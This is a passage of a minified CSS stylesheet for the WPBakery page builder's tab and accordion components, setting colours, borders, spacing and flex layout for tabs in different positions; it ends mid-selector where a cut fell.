.vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#FFF}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#fafafa}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f2f2f2}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab>a{background-color:#fafafa;color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#f2f2f2}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#FFF;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#FFF}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs .vc_tta-panels{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta.vc_tta-o-no-fill .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs .vc_tta-panels{border-color:transparent;background-color:transparent}.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs .vc_tta-tabs-container{margin:0}.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-bottom .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-top .vc_tta-panel-body{padding-left:0;padding-right:0}.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-left .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-right .vc_tta-panel-body{padding-top:0;padding-bottom:0}.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:1px}.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:1px}.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list{padding:0;margin:-1px 0 0 -1px}.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-tab{margin:1px 0 0 1px}.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:2px}.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:2px}.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-tabs-list{padding:0;margin:-1px}.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-tab{margin:1px}.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:3px}.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:3px}.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-tabs-list{padding:0;margin:-2px -1px -1px -2px}.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-tab{margin:2px 1px 1px 2px}.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:4px}.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:4px}.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-tabs-list{padding:0;margin:-2px}.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-tab{margin:2px}.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:5px}.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:5px}.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-tabs-list{padding:0;margin:-3px -2px -2px -3px}.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-tab{margin:3px 2px 2px 3px}.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:10px}.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:10px}.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-tabs-list{padding:0;margin:-5px}.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-tab{margin:5px}.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:15px}.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:15px}.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-tabs-list{padding:0;margin:-8px -7px -7px -8px}.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-tab{margin:8px 7px 7px 8px}.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:20px}.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:20px}.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-tabs-list{padding:0;margin:-10px}.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-tab{margin:10px}.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:25px}.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:25px}.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-tabs-list{padding:0;margin:-13px -12px -12px -13px}.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-tab{margin:13px 12px 12px 13px}.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:30px}.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:30px}.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-tabs-list{padding:0;margin:-15px}.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-tab{margin:15px}.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:35px}.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:35px}.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-tabs-list{padding:0;margin:-18px -17px -17px -18px}.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-tab{margin:18px 17px 17px 18px}.wpb-js-composer .vc_tta.vc_tta-gap-1 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-1 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-1.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:1px}.wpb-js-composer .vc_tta.vc_tta-gap-1 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-1.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:1px}.wpb-js-composer .vc_tta.vc_tta-gap-2 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-2 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-2.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:2px}.wpb-js-composer .vc_tta.vc_tta-gap-1.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:1px}.wpb-js-composer .vc_tta.vc_tta-gap-1.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:1px}.wpb-js-composer .vc_tta.vc_tta-gap-2 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-2.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:2px}.wpb-js-composer .vc_tta.vc_tta-gap-3 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-3 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-3.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:3px}.wpb-js-composer .vc_tta.vc_tta-gap-2.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:2px}.wpb-js-composer .vc_tta.vc_tta-gap-2.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:2px}.wpb-js-composer .vc_tta.vc_tta-gap-3 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-3.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:3px}.wpb-js-composer .vc_tta.vc_tta-gap-4 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-4 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-4.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:4px}.wpb-js-composer .vc_tta.vc_tta-gap-3.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:3px}.wpb-js-composer .vc_tta.vc_tta-gap-3.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:3px}.wpb-js-composer .vc_tta.vc_tta-gap-4 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-4.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:4px}.wpb-js-composer .vc_tta.vc_tta-gap-5 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-5 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-5.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:5px}.wpb-js-composer .vc_tta.vc_tta-gap-4.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:4px}.wpb-js-composer .vc_tta.vc_tta-gap-4.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:4px}.wpb-js-composer .vc_tta.vc_tta-gap-5 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-5.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:5px}.wpb-js-composer .vc_tta.vc_tta-gap-10 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-10 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-10.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:10px}.wpb-js-composer .vc_tta.vc_tta-gap-5.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:5px}.wpb-js-composer .vc_tta.vc_tta-gap-5.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:5px}.wpb-js-composer .vc_tta.vc_tta-gap-10 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-10.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:10px}.wpb-js-composer .vc_tta.vc_tta-gap-15 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-15 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-15.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:15px}.wpb-js-composer .vc_tta.vc_tta-gap-10.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:10px}.wpb-js-composer .vc_tta.vc_tta-gap-10.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:10px}.wpb-js-composer .vc_tta.vc_tta-gap-15 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-15.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:15px}.wpb-js-composer .vc_tta.vc_tta-gap-20 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-20 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-20.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:20px}.wpb-js-composer .vc_tta.vc_tta-gap-15.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:15px}.wpb-js-composer .vc_tta.vc_tta-gap-15.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:15px}.wpb-js-composer .vc_tta.vc_tta-gap-20 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-20.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:20px}.wpb-js-composer .vc_tta.vc_tta-gap-25 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-25 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-25.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:25px}.wpb-js-composer .vc_tta.vc_tta-gap-20.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:20px}.wpb-js-composer .vc_tta.vc_tta-gap-20.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:20px}.wpb-js-composer .vc_tta.vc_tta-gap-25 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-25.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:25px}.wpb-js-composer .vc_tta.vc_tta-gap-30 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-30 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-30.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:30px}.wpb-js-composer .vc_tta.vc_tta-gap-25.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:25px}.wpb-js-composer .vc_tta.vc_tta-gap-25.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:25px}.wpb-js-composer .vc_tta.vc_tta-gap-30 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-30.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:30px}.wpb-js-composer .vc_tta.vc_tta-gap-35 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-35 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-35.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:35px}.wpb-js-composer .vc_tta.vc_tta-gap-30.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:30px}.wpb-js-composer .vc_tta.vc_tta-gap-30.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:30px}.wpb-js-composer .vc_tta.vc_tta-gap-35 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-35.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:35px}.wpb-js-composer .vc_tta.vc_tta-gap-35.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:35px}.wpb-js-composer .vc_tta.vc_tta-gap-35.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:35px}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list{overflow:hidden}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before{right:auto;bottom:auto;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;border-right-width:0;border-bottom-width:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after{left:auto;bottom:auto;border-top-left-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:0;border-bottom-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child)>a{border-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child)>a{border-top-right-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child)>a{border-top-left-radius:0;border-bottom-left-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-list{overflow:hidden}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before{right:auto;top:auto;border-bottom-right-radius:0;border-top-right-radius:0;border-top-left-radius:0;border-right-width:0;border-top-width:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after{left:auto;top:auto;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-left-width:0;border-top-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child)>a{border-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child)>a{border-top-right-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child)>a{border-top-left-radius:0;border-bottom-left-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left{display:-ms-flexbox;display:flex}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container{overflow:hidden;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0;margin-left:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list{overflow:hidden}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:768px){.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab{display:block}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex:1;flex:1;min-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before{right:auto;bottom:auto;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;border-right-width:0;border-bottom-width:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after{right:auto;top:auto;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-right-width:0;border-top-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child)>a{border-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child)>a{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child)>a{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer 